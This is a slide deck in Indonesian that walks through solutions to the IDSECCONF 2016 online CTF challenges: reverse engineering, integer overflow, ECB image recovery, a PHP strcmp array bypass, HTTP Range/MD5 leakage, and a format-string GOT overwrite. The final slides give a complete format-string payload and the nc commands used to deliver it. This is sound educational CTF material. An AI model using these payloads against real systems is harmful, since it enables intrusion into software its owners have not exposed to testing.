Slide 1
How to Hack #IDSECCONF2016 CTF Online Challenges
Muhammad Abrar Istiadi
Malang, 24-25 September 2016

Slide 2
Profil
Departemen Ilmu Komputer, Institut Pertanian Bogor
Programmer, sysadmin, assistant lecturer
muhammad.abrari@gmail.com / abrari@apps.ipb.ac.id
Bukan hacker
Bukan pentester
Bukan security researcher
Cuma player security CTF (@Cyber Security IPB)

Slide 3
Security CTF (Capture The Flag)
“Game” terkait computer security:
Anda diberi sejumlah challenge dalam berbagai topik
Anda harus melakukan segala cara (exploitation, kriptanalisis, reverse engineer, membuat program, etc) untuk mendapatkan string jawaban yang disebut “flag”
“Flag” disubmit ⇒ dapat skor ⇒ profit
Tujuan?
Bersenang-senang
Mengasah technical skill
Mendapatkan juara dan hadiah

Slide 4
IDSECCONF 2016 CTF Online
9 challenge (8 solved, 1 unsolved)
Topik:
Binary exploitation / pwning
Kriptografi
Programming
Reverse engineering
Web app
Tools yang digunakan:
IDA Pro + HexRays
Java decompiler
Python interpreter
GDB + PEDA
GIMP
Beberapa detail tidak dipaparkan di presentasi ini (silakan merujuk ke paper writeup untuk detailnya)

Slide 5
“Kopi”
Melakukan reverse engineer terhadap suatu kode Java yang telah di-compile (*.class) untuk mencari tahu seperti apa input yang benar
Reverse Engineering
50 points

Slide 6
Analisis
Bytecode Java (*.class) dapat dengan mudah di-decompile dengan tools (misalnya http://www.javadecompilers.com) sehingga didapatkan source code yang mirip aslinya
Program melakukan sejumlah operasi terhadap input dengan suatu stack, kemudian digunakan untuk mengurangi suatu array integer:
Perlu dicari tahu array integer tersebut harus dikurangi berapa
private static int buff[] = { 103, 109, 99, 106, 128, 81, 89, 126, 141, 156, 163, 241, 351, 474, 715, 1097, 1664, 2668, 4251, 6890 };

Slide 7
Solusi
Asumsi 4 huruf awal flag adalah “flag” (ASCII: 102, 108, 97, 103)
Bandingkan dengan 4 angka pertama program: 103, 109, 99, 106
Selisihnya adalah: 1, 1, 2, 3 ⇒ deret fibonacci!
Kesimpulan: kurangkan array integer di program dengan deret fibonacci
Python Console
>>> buff = [103, 109, 99, 106, 128, 81, 89, 126, 141, 156, 163, 241, 351, 474, 715, 1097, 1664, 2668, 4251, 6890] >>> fibo = [1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89, 144, 233, 377, 610, 987, 1597, 2584, 4181, 6765] >>> key = [buff[i] - fibo[i] for i in range(len(buff))] >>> print ''.join([chr(x) for x in key]) flag{ILikeJavainCTF}

Slide 8
“Bit”
Melakukan reverse engineer suatu executable Linux (ELF) untuk memenangkan suatu “game” taruhan dengan memanfaatkan integer overflow
Reverse Engineering
100 points

Slide 9

Analisis
Terdapat 2 input: angka tebakan dan jumlah taruhan
Jika angka tebakan benar, dapat tambahan uang sejumlah taruhan
Jika angka tebakan salah, uang dikurangi sejumlah taruhan
Hanya satu kali input, tidak ada looping
Disassembly & control flow graph (dengan IDA):
Di akhir, total uang harus > 100000 supaya dapat flag
cek taruhan <= 100
cek taruhan >= 0

Slide 10
Eksperimen
Masukkan taruhan = nilai maksimum integer 32 bit (4294967295 dalam desimal atau 11111111111111111111111111111111 dalam biner)
Pengecekan pertama (cmp eax, 100; jg ...) atau (taruhan <= 100) lolos karena 11111111111111111111111111111111 jika dipandang sebagai signed integer (jg) adalah ‐1
Pengecekan kedua (test rax, rax; jns ...) atau (taruhan >= 0) lolos karena 11111111111111111111111111111111 jika dimasukkan ke register rax, MSB-nya adalah 0 sehingga tidak dianggap negatif (jns)
... Dan Kamu Dengan Saldo 100BTC. Masukkan Angka Keberuntunganmu: 0 Nilai Taruhanmu (BTC): 4294967295 ========= Hasilnya adalah... Bukan 0. Yang Benar Adalah 5381429336863665181. Kamu Kalah! (101BTC)
kalah tapi uang bertambah

Slide 11
Eksploitasi
Dengan tebakan asal dan taruhan 4294967295, uang bertambah 1
Jika ingin uang bertambah 100001, masukkan 4294967295 - 100000 = 4294867295 sebagai nilai taruhan
$ nc 128.199.232.109 17846
++++ BITCOIN KASINO ++++! Eddy Tongsis Masuk Dengan BTC90000... Gayus Timbunan Masuk Dengan BTC100000... Dan Kamu Dengan Saldo 100BTC. Tebak Angka Yang Akan Naik - (Diatas 13) Masukkan Angka Keberuntunganmu: 0 Nilai Taruhanmu (BTC): 4294867295 ========= Hasilnya adalah... Bukan 0. Yang Benar Adalah 1420821384614299086. ====== Anda Memenangkan 100101BTC Selain Itu Akan Kami Berikan Bonus Berupa flag{Integer_H4ri_Ini}

Slide 12
“Signal”
Melakukan reverse engineer suatu executable Linux (ELF) yang memanfaatkan Linux Signal untuk mengecek password yang benar
Reverse Engineering
150 points

Slide 13
Analisis
Linux Signal dapat digunakan untuk intra-process communication
Program yang diberikan merespon 2 signal (hasil decompile dengan IDA):
Signal 8 (SIGUSR1) Handler signal ini digunakan untuk mengecek password yang dimasukkan
Signal 10 (SIGFPE) Handler signal ini mengkonversi input sebagai hexadecimal menjadi angka dan men-trigger SIGUSR1
Fokus ke fungsi pengecekan password (di fungsi handler SIGUSR1):
Input di-XOR harus sama dengan variabel global “password”
v2 = (int_input ^ 0x1122334455667788LL) == password;
.data:0000000000601280 password dq 62A2A01426E579Eh

Slide 14
Solusi
Hitung XOR antara 0x1122334455667788LL dan 0x62A2A01426E579E
Hasil XOR tersebut adalah input yang benar, namun harus dikonversi menjadi hexadecimal (karena pada fungsi handler SIGFPE dikonversi dari hexadecimal)
Password yang valid adalah 1708194517082016, yang sekaligus menjadi flag dari challenge ini
Python Console
>>> 0x1122334455667788 ^ 0x62A2A01426E579E 1659604247215874070 >>> hex(1659604247215874070) 0x1708194517082016

Slide 15
“Sequence”
Menjawab sejumlah pertanyaan tentang sekuens bilangan pada suatu remote service
Programming
100 points

Slide 16

Solusi
Ketika pertama kali koneksi ke service, diberi pertanyaan tentang “pola token segitiga” pada indeks ke-n, yaitu bilangan segitiga ke-n
Dapat diimplementasikan sebagai berikut dalam Python:
(Kode untuk koneksi dan komunikasi ke service tidak ditampilkan di sini)
def tri(n): return n*(n+1)/2

Slide 17
Solusi
Setelah pola segitiga terjawab semuanya (ada 8 pertanyaan), pertanyaan selanjutnya tentang bilangan fibonacci ke-n, dengan n cukup besar (orde ribuan)
Implementasi dalam Python (algoritma iteratif):
Setelah semua pertanyaan fibonacci terjawab, server memberikan flag flag{_mamat_dan_sekur_selalu_bersama_}
def fib(n): a, b = 0, 1 for _ in range(n): a, b = b, a+b return a

Slide 18
“ECB”
Melakukan recovery gambar BMP yang dienkripsi dengan algoritma AES mode operasi ECB
Crypto
150 points

Slide 19

Analisis
Diberikan script Python yang mengenkripsi sembarang file dengan algoritma AES, mode operasi ECB
Telah diketahui bahwa mode operasi ECB hanya mengacak data, namun tidak menyembunyikan pola, seperti contoh gambar pinguin berikut (Wikipedia)

Slide 20
Analisis (2)
Diberikan juga file flag.bmp.encrypted, yang diduga adalah file BMP yang mengandung flag, namun terenkripsi
File BMP menyimpan data piksel-pikselnya sebagai raw bytes, dan tidak terkompresi
Dengan demikian, mengenkripsi file BMP dengan mode ECB hanya akan mengubah “warna” dari piksel, tapi polanya masih dapat dilihat meskipun warnanya berubah
Namun proses enkripsi dipastikan telah merusak header file BMP serta informasi dimensi gambarnya (lebar dan tinggi)

Slide 21


Solusi
File BMP yang terenkripsi tersebut bisa dibuka dengan GIMP sebagai raw data
Dengan mencoba-coba, didapatkan nilai lebar yang sesuai = 1200px
replace beberapa
warna dengan GIMP,
dan flip vertikal

Slide 22
“Webwob”
Halaman web yang meminta password namun bisa di-bypass dengan memanfaatkan kelemahan strcmp() di PHP
Web
100 points

Slide 23
Analisis
Diberikan halaman web dengan satu input password
Disertakan juga source code dan logika pengecekan password-nya
Dua kemungkinan cara untuk lolos pengecekan:
Brute force password yang valid (hanya 4 huruf!)
Manfaatkan kelemahan fungsi strcmp() di PHP
$pass = $_GET["password"]; $ok = length($pass)==4; for ($i=0; $i<length($pass); $i++) { if (strcmp($pass[$i], $password[$i])!=0) { $ok = false; print "invalid $i"; break; } }

Slide 24
Solusi
strcmp($var1, $var2) akan bernilai true jika parameternya berupa array
Nilai $pass[$i] yang kita masukkan via $_GET harus berupa array agar lolos strcmp(), sehingga $pass harus berupa array dari array (array 2 dimensi):
Struktur array 2 dimensi disusun dalam query parameter GET menjadi:
Tambahkan query parameter tersebut ke alamat server dan didapatkan flag:
The Flag is: flag{AVariant_Of_Strcmp}
$pass = $_GET["password"]; ... strcmp($pass[$i], $password[$i])
$pass = array(array("a"), array("b"), array("c"), array("d"))
?password[0][0]=a&password[1][0]=b&password[2][0]=c&password[3][0]=d

Slide 25
“Headshoot”
Halaman web yang tidak memberikan respon apapun selain header HTTP serta hash MD5 dari content
Web
200 points

Slide 26
Analisis
Halaman web hanya menerima request dengan verb HEAD
Tidak ada content yang dikembalikan, hanya HTTP header
$ curl -v -X HEAD http://139.59.245.67:8000/flag.txt
> HEAD /flag.txt HTTP/1.1 > User-Agent: curl/7.35.0 > Host: 139.59.245.67:8000 < HTTP/1.0 200 OK < Content-Type: text/html; charset=utf-8 < Content-MD5: T/JeCTIbbkLdlRS/YqTvHw== < X-Compatible-With: Jigsaw < Content-Length: 48 < Server: Werkzeug/0.11.10 Python/2.7.6 < Date: Sun, 28 Aug 2016 02:00:31 GMT
MD5 dari content, base64 encoded
tidak ditemukan di DB hash online
ukuran dari content

Slide 27
Eksperimen
Dengan header “Range: bytes=0-1” untuk request byte pertama dari content
$ curl -v -X HEAD --header "Range: bytes=0-1" http://139.59.245.67:8000/flag.txt
> HEAD /flag.txt HTTP/1.1 > User-Agent: curl/7.35.0 > Host: 139.59.245.67:8000 > Range: bytes=0-1 < HTTP/1.0 200 OK < Content-Type: text/html; charset=utf-8 < Content-Range: bytes=0-1 < Content-MD5: j6FM3XVPkcxlVMnnGSnM5w== < X-Compatible-With: Jigsaw < Content-Length: 1 < Server: Werkzeug/0.11.10 Python/2.7.6 < Date: Sun, 28 Aug 2016 02:04:52 GMT
nilai MD5 hash untuk huruf f

Slide 28
Solusi
Request satu byte ke-x dengan Range: bytes=$x-($x+1)
Dapatkan MD5 dari content
“Decrypt” MD5 dari content tersebut (karena hanya 1 byte / 1 huruf maka bisa dibuat database MD5 sendiri dari setiap kemungkinan huruf)
Didapatkan satu byte dari content
Ulangi langkah 1 untuk request byte selanjutnya
Setelah 48 kali request (sepanjang total Content-Length asli), didapatkan content yang merupakan flag challenge ini:
flag{HaveYouEverSeenMD5ContentHeaderBeforeThis?}

Slide 29
“Gateway”
Eksploitasi format string vulnerability untuk mengontrol alur program untuk mendapatkan flag
Pwning
100 points

Slide 30


Analisis
Program meminta masukan alamat IP dan port
Program kemudian melakukan koneksi ke IP:port, menerima data, dan mencetak data yang diterima (fungsi pada alamat 0x4009B5)
Menggunakan printf tanpa format string ⇒ format string vulnerability
Fungsi @0x400A98 mencetak flag, tapi “dead code” (tidak pernah dipanggil)
printf(buf);
close(fd);

Slide 31
Analisis (2)
Program di-compile tanpa RELRO ⇒ fungsi eksternal di GOT bisa di-overwrite
Setelah dipanggil printf(buf) yang vulnerable, dipanggil fungsi close
Dengan format string exploit, overwrite fungsi close di GOT (0x601238 --> 0x400786) dengan fungsi untuk mencetak flag
Sehingga ketika program memanggil fungsi close, yang tereksekusi justru fungsi untuk mencetak flag
$ checksec --file gateway
RELRO STACK CANARY NX PIE ... No RELRO No canary found NX disabled No PIE ...

Slide 32
Analisis (3)
Alamat overwrite (0x601238) mengandung banyak null character (\x00) jika dibuat dalam little-endian 8 byte (\x38\x12\x60\x00\x00\x00\x00\x00)
Alamat tersebut diletakkan di belakang payload, sehingga null character tidak berada di tengah-tengah payload
Perlu menentukan indeks dan menambahkan padding
Mengubah 0x400786 (close di PLT yang ditunjuk oleh 0x601238 di GOT) menjadi 0x400A98 (flag) hanya perlu mengubah 2 byte paling belakang menjadi 0x0A98 ⇒ format string %hn
%<nilai_overwrite>c%<index>$hn<padding><alamat_overwrite>

Slide 33
Payload Exploit
Alamat overwrite = 0x601238 = \x38\x12\x60\x00\x00\x00\x00\x00
Nilai overwrite = 0x0A98 = 2712
Index = 11 (didapatkan dari debugging)
Padding = sembarang string n karakter sedemikian sehingga alamat overwrite (merah) ada pada posisi kelipatan 8 di payload-nya; di sini digunakan n = 12
%2712c%11$hnABCDEFGHIJKL\x38\x12\x60\x00\x00\x00\x00\x00

Slide 34
Eksperimen
Di GDB, breakpoint sebelum printf (0x400A81) dan setelahnya (0x400A8B)
Stack sebelum printf:
Stack setelah printf, fungsi telah berubah alamatnya:
0000| 0x7fffffffbbd0 --> 0x8ae00000000 0008| 0x7fffffffbbd8 --> 0x7fffffffdc20 ("127.0.0.1") 0016| 0x7fffffffbbe0 ("%2712c%11$hnABCDEFGHIJKL8\022`") 0024| 0x7fffffffbbe8 ("1$hnABCDEFGHIJKL8\022`") 0032| 0x7fffffffbbf0 ("EFGHIJKL8\022`") 0040| 0x7fffffffbbf8 --> 0x601238 --> 0x400786 (<close@plt+6>: push 0x6) 0048| 0x7fffffffbc00 --> 0x0 0056| 0x7fffffffbc08 --> 0x0
close@PLT
0000| 0x7fffffffbbd0 --> 0x8ae00000000 0008| 0x7fffffffbbd8 --> 0x7fffffffdc20 ("127.0.0.1") 0016| 0x7fffffffbbe0 ("%2712c%11$hnABCDEFGHIJKL8\022`") 0024| 0x7fffffffbbe8 ("1$hnABCDEFGHIJKL8\022`") 0032| 0x7fffffffbbf0 ("EFGHIJKL8\022`") 0040| 0x7fffffffbbf8 --> 0x601238 --> 0x400a98 (push rbp) 0048| 0x7fffffffbc00 --> 0x0 0056| 0x7fffffffbc08 --> 0x0
FLAG!

Slide 35
Solusi
Dengan payload tersebut, jika program memanggil fungsi close, fungsi flag yang justru dijalankan
Host payload di suatu server publik:
Kunjungi server challenge dan arahkan IP:port ke server kita tadi:
$ echo -ne '<payload_yang_tadi>' | nc -l 2222
$ nc 128.199.174.161 17866
Selamat Datang Di -HOST GATEWAY-! Masukkan Alamat IPv4 Tujuan:103.10.105.200 Masukkan Port:2222 Oke, mencoba terkoneksi 103.10.105.200:2222 saat! �ABCDEFGHIJKL8`flag{format_masa_lalU}

Slide 36
Selesai

